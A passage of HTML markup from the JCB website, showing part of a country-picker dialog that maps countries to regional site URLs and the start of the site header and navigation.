                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ms" />
                                </svg>
                                <div class="c-country-picker__country">Montserrat</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ma" />
                                </svg>
                                <div class="c-country-picker__country">Morocco</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mz" />
                                </svg>
                                <div class="c-country-picker__country">Mozambique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MM" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mm" />
                                </svg>
                                <div class="c-country-picker__country">Myanmar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#na" />
                                </svg>
                                <div class="c-country-picker__country">Namibia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NP" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#np" />
                                </svg>
                                <div class="c-country-picker__country">Nepal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NL" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nl" />
                                </svg>
                                <div class="c-country-picker__country">Netherlands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NC" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nc" />
                                </svg>
                                <div class="c-country-picker__country">New Caledonia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NZ" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nz" />
                                </svg>
                                <div class="c-country-picker__country">New Zealand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NI" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ni" />
                                </svg>
                                <div class="c-country-picker__country">Nicaragua</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NE" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ne" />
                                </svg>
                                <div class="c-country-picker__country">Niger</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ng" />
                                </svg>
                                <div class="c-country-picker__country">Nigeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NO" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#no" />
                                </svg>
                                <div class="c-country-picker__country">Norway</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="OM" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#om" />
                                </svg>
                                <div class="c-country-picker__country">Oman</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PK" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pk" />
                                </svg>
                                <div class="c-country-picker__country">Pakistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PA" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pa" />
                                </svg>
                                <div class="c-country-picker__country">Panama</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pg" />
                                </svg>
                                <div class="c-country-picker__country">Papua New Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PY" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#py" />
                                </svg>
                                <div class="c-country-picker__country">Paraguay</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PE" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pe" />
                                </svg>
                                <div class="c-country-picker__country">Peru</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ph" />
                                </svg>
                                <div class="c-country-picker__country">Phillippines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PL" data-redirect-country-url="https://www.jcb.com/pl-PL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pl" />
                                </svg>
                                <div class="c-country-picker__country">Poland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pt" />
                                </svg>
                                <div class="c-country-picker__country">Portugal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PR" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pr" />
                                </svg>
                                <div class="c-country-picker__country">Puerto Rico</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="QA" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#qa" />
                                </svg>
                                <div class="c-country-picker__country">Qatar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RO" data-redirect-country-url="https://www.jcb.com/ro-RO/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ro" />
                                </svg>
                                <div class="c-country-picker__country">Romania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RW" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rw" />
                                </svg>
                                <div class="c-country-picker__country">Rwanda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BL" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bl" />
                                </svg>
                                <div class="c-country-picker__country">Saint Barthelemy</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KN" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kn" />
                                </svg>
                                <div class="c-country-picker__country">Saint Kitts and Nevis</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Lucia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MF" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mf" />
                                </svg>
                                <div class="c-country-picker__country">Saint Martin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Vincent and the Grenadines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ST" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#st" />
                                </svg>
                                <div class="c-country-picker__country">Sao Tome and Principe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SA" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sa" />
                                </svg>
                                <div class="c-country-picker__country">Saudi Arabia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sn" />
                                </svg>
                                <div class="c-country-picker__country">Senegal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RS" data-redirect-country-url="https://www.jcb.com/sr-Cyrl/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rs" />
                                </svg>
                                <div class="c-country-picker__country">Serbia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SC" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sc" />
                                </svg>
                                <div class="c-country-picker__country">Seychelles</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SL" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sl" />
                                </svg>
                                <div class="c-country-picker__country">Sierra Leone</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sg" />
                                </svg>
                                <div class="c-country-picker__country">Singapore</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SX" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sx" />
                                </svg>
                                <div class="c-country-picker__country">Sint Maarten</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SK" data-redirect-country-url="https://www.jcb.com/sk-SK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sk" />
                                </svg>
                                <div class="c-country-picker__country">Slovakia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SI" data-redirect-country-url="https://www.jcb.com/sl-SI/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#si" />
                                </svg>
                                <div class="c-country-picker__country">Slovenia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#so" />
                                </svg>
                                <div class="c-country-picker__country">Somalia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#za" />
                                </svg>
                                <div class="c-country-picker__country">South Africa</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KR" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kr" />
                                </svg>
                                <div class="c-country-picker__country">South Korea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SS" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ss" />
                                </svg>
                                <div class="c-country-picker__country">South Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ES" data-redirect-country-url="https://www.jcb.com/es-ES/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#es" />
                                </svg>
                                <div class="c-country-picker__country">Spain</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LK" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lk" />
                                </svg>
                                <div class="c-country-picker__country">Sri Lanka</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SD" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sd" />
                                </svg>
                                <div class="c-country-picker__country">Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Surinam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Suriname</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SE" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#se" />
                                </svg>
                                <div class="c-country-picker__country">Sweden</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CH" data-redirect-country-url="https://www.jcb.com/de-CH/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ch" />
                                </svg>
                                <div class="c-country-picker__country">Switzerland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TW" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tw" />
                                </svg>
                                <div class="c-country-picker__country">Taiwan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TZ" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tz" />
                                </svg>
                                <div class="c-country-picker__country">Tanzania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#th" />
                                </svg>
                                <div class="c-country-picker__country">Thailand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tg" />
                                </svg>
                                <div class="c-country-picker__country">Togo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tt" />
                                </svg>
                                <div class="c-country-picker__country">Trinidad</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tn" />
                                </svg>
                                <div class="c-country-picker__country">Tunisia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TR" data-redirect-country-url="https://www.jcb.com/tr-TR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tr" />
                                </svg>
                                <div class="c-country-picker__country">Turkey</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TM" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tm" />
                                </svg>
                                <div class="c-country-picker__country">Turkmenistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tc" />
                                </svg>
                                <div class="c-country-picker__country">Turks and Caicos</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UG" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ug" />
                                </svg>
                                <div class="c-country-picker__country">Uganda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UA" data-redirect-country-url="https://www.jcb.com/uk-UA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ua" />
                                </svg>
                                <div class="c-country-picker__country">Ukraine</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
                                <div class="c-country-picker__country">United Arab Emirates</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GB" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gb" />
                                </svg>
                                <div class="c-country-picker__country">United Kingdom</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="US" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#us" />
                                </svg>
                                <div class="c-country-picker__country">United States</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="US" data-redirect-country-url="https://www.jcb.com/es-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#us" />
                                </svg>
                                <div class="c-country-picker__country">United States Spanish</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VI" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vi" />
                                </svg>
                                <div class="c-country-picker__country">United States Virgin Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UY" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#uy" />
                                </svg>
                                <div class="c-country-picker__country">Uruguay</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#uz" />
                                </svg>
                                <div class="c-country-picker__country">Uzbekistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VE" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ve" />
                                </svg>
                                <div class="c-country-picker__country">Venezuela</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VN" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vn" />
                                </svg>
                                <div class="c-country-picker__country">Vietnam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="YE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ye" />
                                </svg>
                                <div class="c-country-picker__country">Yemen</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZM" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#zm" />
                                </svg>
                                <div class="c-country-picker__country">Zambia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#zw" />
                                </svg>
                                <div class="c-country-picker__country">Zimbabwe</div>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="c-country-picker__footer">
            <div class="c-country-picker__actions">
                <button class="c-button c-button--small c-button--primary c-country-picker__confirm-btn" data-qa="country-confirm">
                    Confirm
                </button>
                <button class="c-button c-button--small c-button--outline c-country-picker__cancel-btn" data-qa="country-cancel">
                    Cancel
                </button>
            </div>
        </div>
    </div>
</dialog>
        <div id="header-ga" class="c-header js-header js-header-ga">
            <div class="c-header__mast">
                <div class="c-header__logo">
                    <a class="c-header-logo" href="/en-GB/">
                            <picture class="c-header-logo__image">
                                <source srcset="/globalassets/logo.svg" height="48" width="124" media="(min-width: 83.5em)" />
                                <img src="/globalassets/logo.svg" height="39" width="100" loading="lazy" alt="JCB Homepage" />
                            </picture>
                            <span class="visually-hidden">JCB Homepage</span>
                    </a>
                </div>

                <div class='c-header-actions--mobile js-mobile-actions'>
                    <button class='js-theme-toggler c-header-actions__button c-header-actions__theme-toggle'>
                        <svg class='c-header-actions__icon js-theme-toggle--dark is-hidden' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#moon' />
                        </svg>
                        <svg class='c-header-actions__icon js-theme-toggle--light is-hidden' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#sun' />
                        </svg>
                        <span class="visually-hidden">Theme toggle</span>
                    </button>
                    <button data-qa="header-country-picker-button" class="c-header-actions__button c-header-actions__country-picker c-country-picker__trigger-btn">
                        <svg class="c-header-actions__icon" role="img" aria-hidden="true" focusable="false">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-globe-large" />
                        </svg>
                        <span class='visually-hidden'>Country Picker</span>
                    </button>
                    <button class='js-site-search c-header-actions__button c-site-search__button' data-qa='header-search-icon-mobile'>
                        <svg class='c-header-actions__icon c-site-search__button-open' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#search-normal' />
                        </svg>
                        <svg class='c-header-actions__icon c-site-search__button-close' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#close-square' />
                        </svg>
                        <span class='visually-hidden'>Search</span>
                    </button>
                </div>



                <button class="c-menu-toggle js-menu-toggle" data-active-icon="#close-square" data-inactive-icon="#menu">
                    <svg class="c-menu-toggle__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#menu" />
                    </svg>
                    <span class="visually-hidden"></span>
                </button>
            </div>
            <nav class="c-header__nav js-nav js-module" data-module="['commerce-header']">
                <ul class="c-primary-navigation">
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Products
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
